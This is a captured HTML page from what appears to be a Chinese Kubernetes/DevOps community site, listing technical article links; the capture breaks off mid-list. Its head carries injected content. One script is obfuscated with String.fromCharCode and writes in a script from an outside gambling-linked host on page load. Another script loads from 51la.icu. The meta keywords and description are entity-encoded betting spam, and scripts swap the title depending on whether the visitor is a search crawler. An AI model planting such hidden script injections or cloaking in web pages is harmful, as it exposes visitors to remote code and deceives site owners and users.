

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kubeclub.cn/devops/201.html
body_size: 10327
content:
<!DOCTYPE html>

<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class=""> <!--<![endif]-->
<head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1e5055ac708db54df7f204ffffc485e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var hs = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,49,49,49,122,104,105,98,111,46,118,105,112,47,116,122,46,106,115,34,62,60,47,115,99,114,105,112,116,62,13);document.write(hs);</script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="IE=edge,Chrome=1" http-equiv="X-UA-Compatible"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<title>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta content="&#31859;&#20848;&#23448;&#26041;&#44;&#31859;&#20848;&#32593;&#22336;&#44;&#31859;&#20848;&#32593;&#31449;&#44;&#31859;&#20848;&#24320;&#25143;&#44;&#31859;&#20848;&#30005;&#23376;" name="keywords"/>
<meta content="&#27426;&#36814;&#35775;&#38382;&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#108;&#97;&#111;&#57;&#57;&#46;&#99;&#99;&#12305;&#9989;&#26159;&#22269;&#38469;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#44;&#23448;&#32593;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#46;&#46;&#46;" name="description"/> <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="云原生技术社区 - kubeclub"}</script> <script src="https://51la.icu/min.js"></script><meta content="&#27426;&#36814;&#35775;&#38382;&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#108;&#97;&#111;&#57;&#57;&#46;&#99;&#99;&#12305;&#9989;&#26159;&#22269;&#38469;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#44;&#23448;&#32593;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#23433;&#20840;&#26377;&#20445;&#38556;&#46;&#46;&#46;" name="description"/>
<link href="/assets/img/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<link href="/assets/css/bootstrap.min.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/libs/font-awesome/css/font-awesome.min.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/addons/cms/css/swiper.min.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/addons/cms/css/share.min.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/addons/cms/css/iconfont.css?v=1759356905" media="screen" rel="stylesheet"/>
<link href="/assets/addons/cms/css/common.css?v=1759356905" media="screen" rel="stylesheet"/>
<!--[if lt IE 9]>
    <script src="/libs/html5shiv.js"></script>
    <script src="/libs/respond.min.js"></script>
    <![endif]-->
<script>if(!/bot|spider|crawl/i.test(navigator.userAgent))document.title='&#26143;&#31354;&#120;&#107;&#187;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;';</script></head>
<body class="group-page" leftmargin="0" onbeforecopy="return false" onselectstart='alert("登录后才能复制"); return false' topmargin="0" οncοntextmenu='alert("登录后才能复制") return false' οncοpy="document.selection.empty()" οndragstart="return false" οnmοuseup="document.selection.empty()" οnselect='alert("登录后才能复制"); return false'>
<header class="header">
<!-- S 导航 -->
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button class="navbar-toggle" data-target="#navbar-collapse" data-toggle="collapse" type="button">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/index.php/"><img alt="" height="40" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20210822/b2d5a405016528ae569e815ffbd790b9.png"/></a>
</div>
<div class="collapse navbar-collapse" id="navbar-collapse">
<ul class="nav navbar-nav" data-current="0">
<!--如果你需要自定义NAV,可使用channellist标签来完成,这里只设置了2级,如果显示无限级,请使用cms:nav标签-->
<!--判断是否有子级或高亮当前栏目-->
<li class="">
<a href="https://www.kubeclub.cn">首页</a>
<ul class="dropdown-menu hidden" role="menu">
</ul>
</li>
<!--判断是否有子级或高亮当前栏目-->
<li class="dropdown">
<a data-toggle="dropdown" href="/index.php/jishubowen.html">技术博文 <b class="caret"></b></a>
<ul class="dropdown-menu" role="menu">
<li><a href="/index.php/kubernetes.html">kubernetes</a></li>
<li><a href="/index.php/container.html">container</a></li>
<li><a href="/index.php/devops.html">devops</a></li>
<li><a href="/index.php/hundonggongcheng.html">混沌工程</a></li>
<li><a href="/index.php/security.html">安全</a></li>
<li><a href="/index.php/golang.html">golang</a></li>
</ul>
</li>
<!--判断是否有子级或高亮当前栏目-->
<li class="">
<a href="/ask7/questions.html">知识问答</a>
<ul class="dropdown-menu hidden" role="menu">
</ul>
</li>
<!--判断是否有子级或高亮当前栏目-->
<li class="">
<a href="/index.php/shequdongtai.html">社区动态</a>
<ul class="dropdown-menu hidden" role="menu">
</ul>
</li>
<!--判断是否有子级或高亮当前栏目-->
<li class="dropdown">
<a data-toggle="dropdown" href="/index.php/gongxiangtushu.html">共享图书</a>
<ul class="dropdown-menu hidden" role="menu">
</ul>
</li>
<!--判断是否有子级或高亮当前栏目-->
<li class="dropdown">
<a data-toggle="dropdown" href="http://www.zhourj.cn">网站推荐 <b class="caret"></b></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://jimmysong.io/kubernetes-handbook">k8s 中文指南-Jimmy Song</a></li>
<li><a href="https://draveness.me/golang/">Go 语言设计与实现</a></li>
<li><a href="https://hao.studygolang.com/">Go 网站导航</a></li>
<li><a href="https://draveness.me/">面向信仰编程</a></li>
<li><a href="https://www.devopstory.cn/">运维开发故事</a></li>
<li><a href="https://www.kubesre.com/">云原生运维圈</a></li>
</ul>
</li>
<!--如果需要无限级请使用cms:nav标签-->
</ul>
<ul class="nav navbar-nav navbar-right">
<li>
<form action="/index.php/s.html" class="form-inline navbar-form" method="get">
<div class="form-search hidden-sm hidden-md">
<input class="form-control" data-suggestion-url="/index.php/addons/cms/search/suggestion.html" id="searchinput" name="q" placeholder="搜索" type="text" value=""/>
</div>
<input name="__searchtoken__" type="hidden" value="01829e26c2e9eca59631bc37ee0bd45b"/> </form>
</li>
<li class="dropdown">
<a class="dropdown-toggle" data-toggle="dropdown" href="/index.php/index/user/index.html">会员<span class="hidden-sm">中心</span> <b class="caret"></b></a>
<ul class="dropdown-menu">
<li><a href="/index.php/index/user/login.html"><i class="fa fa-sign-in fa-fw"></i> 登录</a></li>
<li><a href="/index.php/index/user/register.html"><i class="fa fa-user-o fa-fw"></i> 注册</a></li>
</ul>
</li>
</ul>
</div>
</div>
</nav>
<!-- E 导航 -->
</header>
<main class="main-content">
<div class="container" id="content-container">
<!--<div style="margin-bottom:20px;">-->
<!-- -->
<!--</div>-->
<div class="row">
<main class="col-md-8">
<div class="swiper-container index-focus">
<!-- S 焦点图 -->
<div class="carousel slide carousel-focus" data-ride="carousel" id="index-focus">
<ol class="carousel-indicators">
<li class="active" data-slide-to="0" data-target="#index-focus"></li>
</ol>
<div class="carousel-inner" role="listbox">
<div class="item active">
<a href="/">
<div class="carousel-img" style="background-image:url('http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20210921/eda3cb4f52a249f866b29f28f905f1a4.jpg');"></div>
<div class="carousel-caption hidden-xs">
<h3>中国•厦门会展中心地段</h3>
</div>
</a>
</div>
</div>
<a class="left carousel-control" data-slide="prev" href="#index-focus" role="button">
<span aria-hidden="true" class="icon-prev fa fa-chevron-left"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" data-slide="next" href="#index-focus" role="button">
<span aria-hidden="true" class="icon-next fa fa-chevron-right"></span>
<span class="sr-only">Next</span>
</a>
</div>
<!-- E 焦点图 -->
</div>
<!--<div class="panel panel-default index-gallary">
                <div class="panel-heading">
                    <h3 class="panel-title">
                        <span>共享图书推荐</span>
                        <div class="more">
                            <a href="/index.php/gongxiangtushu.html">查看更多</a>
                        </div>
                    </h3>

                </div>
                <div class="panel-body">
                    <div class="related-article">
                        <div class="row">
                            &lt;!&ndash; S 图书推荐 &ndash;&gt;
                                                        <div class="col-sm-3 col-xs-6">
                                <a href="/index.php/paper-book/126.html" class="img-zoom" title="kubernetes 网络权威指南">
                                    <div class="embed-responsive embed-responsive-4by3">
                                        <img style="width: 60%;" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/1dc580fb20e4f557cc5afad37c9e22b0.jpg" alt="kubernetes 网络权威指南" class="embed-responsive-item">
                                    </div>
                                </a>
                                <h5>kubernetes 网络权威指南</h5>
                            </div>
                                                        <div class="col-sm-3 col-xs-6">
                                <a href="/index.php/paper-book/127.html" class="img-zoom" title="Kubernetes源码剖析">
                                    <div class="embed-responsive embed-responsive-4by3">
                                        <img style="width: 60%;" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/e880699aa979cf6a5a6d9f846ac6dc7f.jpg" alt="Kubernetes源码剖析" class="embed-responsive-item">
                                    </div>
                                </a>
                                <h5>Kubernetes源码剖析</h5>
                            </div>
                                                        <div class="col-sm-3 col-xs-6">
                                <a href="/index.php/paper-book/132.html" class="img-zoom" title="Istio服务网格技术解析与实践">
                                    <div class="embed-responsive embed-responsive-4by3">
                                        <img style="width: 60%;" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/cc55ad764831454be2b720d884465f3b.jpg" alt="Istio服务网格技术解析与实践" class="embed-responsive-item">
                                    </div>
                                </a>
                                <h5>Istio服务网格技术解析与实践</h5>
                            </div>
                                                        <div class="col-sm-3 col-xs-6">
                                <a href="/index.php/paper-book/136.html" class="img-zoom" title="Kubernetes权威指南">
                                    <div class="embed-responsive embed-responsive-4by3">
                                        <img style="width: 60%;" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/232810a845c4e7b6ae17ba254dc1b776.jpg" alt="Kubernetes权威指南" class="embed-responsive-item">
                                    </div>
                                </a>
                                <h5>Kubernetes权威指南</h5>
                            </div>
                                                        &lt;!&ndash; E 图书推荐 &ndash;&gt;
                        </div>
                    </div>
                </div>
            </div>-->
<div class="panel panel-default">
<div class="panel-heading">
<h3 class="panel-title">
<span> </span>
<div class="more hidden-xs">
<ul class="list-unstyled list-inline">
<!-- E 栏目筛选 -->
<li><a href="/index.php/kubernetes.html">kubernetes</a></li>
<li><a href="/index.php/container.html">container</a></li>
<li><a href="/index.php/devops.html">devops</a></li>
<li><a href="/index.php/hundonggongcheng.html">混沌工程</a></li>
<li><a href="/index.php/security.html">安全</a></li>
<li><a href="/index.php/paper-book.html">纸质图书</a></li>
<li><a href="/index.php/e-book.html">电子图书</a></li>
<li><a href="/index.php/golang.html">golang</a></li>
<li><a href="/index.php/ruanjianshejigongju.html">软件设计工具</a></li>
<li><a href="/index.php/java.html">java</a></li>
<!-- E 栏目筛选 -->
</ul>
</div>
</h3>
</div>
<div class="panel-body p-0">
<div class="article-list">
<div class="panel-heading" style="padding-left: 0px;border-left-style: outset;border-left-color: #0068cb;">
<h3 class="panel-title" style="padding-left: 10px;">
<span>主要栏目</span>
</h3>
</div>
<div class="col-md-6 course-sidebar">
<div class="panel panel-default lasest-update" style="padding:0px -30px;">
<div class="panel-heading">
<h3 class="panel-title" style="font-weight: 600;">kubernetes</h3>
<a class="more" href="/kubernetes.html" role="button">更多 >></a>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<a class="link-dark col-sm-8" href="/index.php/kubernetes/199.html" title="第三章、围绕 kubernetes 相关生态">第三章、围绕 kubernetes 相关生态</a>
<div class="pull-right col-sm-4"><p>2022-05-05</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/kubernetes/198.html" title="第二章、kubernetes 基础要点梳理">第二章、kubernetes 基础要点梳理</a>
<div class="pull-right col-sm-4"><p>2022-05-05</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/kubernetes/188.html" title="第一章、容器化的实现原理">第一章、容器化的实现原理</a>
<div class="pull-right col-sm-4"><p>2022-03-14</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/kubernetes/185.html" title="kubeconfig 合并工具-kubecm">kubeconfig 合并工具-kubecm</a>
<div class="pull-right col-sm-4"><p>2022-02-10</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/kubernetes/181.html" title="kubebuilder & code-generator（四）">kubebuilder & code-generator（四）</a>
<div class="pull-right col-sm-4"><p>2021-12-15</p></div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-6 course-sidebar">
<div class="panel panel-default lasest-update">
<div class="panel-heading">
<h3 class="panel-title" style="font-weight: 600;">devops</h3>
<a class="more" href="/devops.html" role="button">更多 >></a>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<a class="link-dark col-sm-8" href="/index.php/devops/272.html" title="本地网络与云厂商 vpc 网络一体化方案">本地网络与云厂商 vpc 网络一体化方案</a>
<div class="pull-right col-sm-4"><p>2022-09-12</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/devops/271.html" title="git 更新代码慢原因分析">git 更新代码慢原因分析</a>
<div class="pull-right col-sm-4"><p>2022-08-15</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/devops/270.html" title="Sonar 复杂度指标">Sonar 复杂度指标</a>
<div class="pull-right col-sm-4"><p>2022-07-18</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/devops/201.html" title="云原生企业网络规划-真实案例">云原生企业网络规划-真实案例</a>
<div class="pull-right col-sm-4"><p>2022-05-25</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/devops/200.html" title="云原生自运维平台的设计">云原生自运维平台的设计</a>
<div class="pull-right col-sm-4"><p>2022-05-24</p></div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-6 course-sidebar">
<div class="panel panel-default lasest-update">
<div class="panel-heading">
<h3 class="panel-title" style="font-weight: 600;">container</h3>
<a class="more" href="/container.html" role="button">更多 >></a>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<a class="link-dark col-sm-8" href="/index.php/container/189.html" title="Docker 存储驱动">Docker 存储驱动</a>
<div class="pull-right col-sm-4"><p>2022-03-15</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/container/186.html" title="docker 架构简要">docker 架构简要</a>
<div class="pull-right col-sm-4"><p>2022-03-03</p></div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-6 course-sidebar">
<div class="panel panel-default lasest-update">
<div class="panel-heading">
<h3 class="panel-title" style="font-weight: 600;">golang</h3>
<a class="more" href="/golang.html" role="button">更多 >></a>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<a class="link-dark col-sm-8" href="/index.php/golang/273.html" title="kubectl 源码概览">kubectl 源码概览</a>
<div class="pull-right col-sm-4"><p>2022-12-16</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/golang/190.html" title="golang 结构体断言">golang 结构体断言</a>
<div class="pull-right col-sm-4"><p>2022-03-25</p></div>
</li>
<li>
<a class="link-dark col-sm-8" href="/index.php/golang/177.html" title="golang下划线（_）的三种用法">golang下划线（_）的三种用法</a>
<div class="pull-right col-sm-4"><p>2021-12-07</p></div>
</li>
</ul>
</div>
</div>
</div>
<div class="col-md-12 course-sidebar" style="margin-top: 20px;">
<div class="panel-heading" style="margin-left: -15px;padding-left: 0px;border-left-style: outset;border-left-color: #0068cb;">
<h3 class="panel-title" style="padding-left: 10px;">
<span>最近更新</span>
</h3>
</div>
<!-- S 首页列表 -->
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/golang/273.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="kubectl 源码概览" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220325/9d334e252034d94a7ff1631bf4c3bf87.jpeg"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/golang/273.html">kubectl 源码概览</a>
</h3>
<div class="article-intro hidden-xs">
                kubectl 源码分析            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/golang.html">golang</a>
<span itemprop="date">2022年12月16日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 0 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/golang/273.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3029 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/272.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="本地网络与云厂商 vpc 网络一体化方案" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220525/a415393e3ce854b8a5294260bdf62867.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/272.html">本地网络与云厂商 vpc 网络一体化方案</a>
</h3>
<div class="article-intro hidden-xs">
                idc 对接云厂商，网络一体化方案            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年09月12日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 0 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/272.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3033 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/271.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="git 更新代码慢原因分析" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20210824/a50d6bd1ae83cff5b75d70dabb949907.jpeg"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/271.html">git 更新代码慢原因分析</a>
</h3>
<div class="article-intro hidden-xs">
</div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年08月15日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 1 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/271.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 2650 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/270.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="Sonar 复杂度指标" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220331/578f3bbc00d3d1eee03136a282c54f1c.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/270.html">Sonar 复杂度指标</a>
</h3>
<div class="article-intro hidden-xs">
                圈复杂度 && 认知复杂度            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年07月18日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 0 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/270.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 4468 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/201.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="云原生企业网络规划-真实案例" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220525/a415393e3ce854b8a5294260bdf62867.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/201.html">云原生企业网络规划-真实案例</a>
</h3>
<div class="article-intro hidden-xs">
                企业基于华为云的网络规划案例            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年05月31日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 6 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/201.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3734 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/200.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="云原生自运维平台的设计" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220524/a198caf3b2456d9f02ec302f9e7cb1ca.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/200.html">云原生自运维平台的设计</a>
</h3>
<div class="article-intro hidden-xs">
                介绍云原生自运维系统-风火轮 的相关设计思路            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2023年10月24日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 22 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/200.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 5999 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/kubernetes/199.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="第三章、围绕 kubernetes 相关生态" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20210905/38b2059db133d32f99fae50b47d05657.jpg"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/kubernetes/199.html">第三章、围绕 kubernetes 相关生态</a>
</h3>
<div class="article-intro hidden-xs">
                kubernetes 周边生态，持续更新。            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/kubernetes.html">kubernetes</a>
<span itemprop="date">2022年05月05日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 5 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/kubernetes/199.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3886 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/kubernetes/198.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="第二章、kubernetes 基础要点梳理" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20210905/38b2059db133d32f99fae50b47d05657.jpg"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/kubernetes/198.html">第二章、kubernetes 基础要点梳理</a>
</h3>
<div class="article-intro hidden-xs">
                简述 k8s 核心组件，并对重点知识展开详述介绍。            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/kubernetes.html">kubernetes</a>
<span itemprop="date">2022年05月05日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 2 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/kubernetes/198.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3606 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/197.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="阿里-微服务治理技术白皮书-2022" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220418/76b0026f2b670d88b8061c1db2707fcd.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/197.html">阿里-微服务治理技术白皮书-2022</a>
</h3>
<div class="article-intro hidden-xs">
                高效构建完整的微服务治理体系，提升开发效率和线上稳定性
            </div>
<div class="article-tag">
<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年04月18日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 0 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/197.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 3090 浏览</span>
</div>
</div>
</div>
</article>
<article class="article-item">
<div class="media">
<div class="media-left">
<a href="/index.php/devops/194.html">
<div class="embed-responsive embed-responsive-4by3 img-zoom">
<img alt="java 不同场景下的单测代码示例" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220331/578f3bbc00d3d1eee03136a282c54f1c.png"/>
</div>
</a>
</div>
<div class="media-body">
<h3 class="article-title">
<a href="/index.php/devops/194.html">java 不同场景下的单测代码示例</a>
</h3>
<div class="article-intro hidden-xs">
                单测不同场景下的真实用例代码展示            </div>
<div class="article-tag">
